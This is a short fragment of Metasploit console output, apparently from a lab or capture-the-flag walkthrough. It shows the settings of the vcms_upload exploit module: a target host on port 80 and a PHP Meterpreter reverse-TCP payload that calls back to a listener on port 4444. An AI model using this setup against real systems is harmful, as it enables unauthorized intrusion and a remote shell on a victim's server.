 msf6 exploit(linux/http/vcms_upload) > options
Module options (exploit/linux/http/vcms_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.222.122.3    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The URI path to vcms
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.222.122.2    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port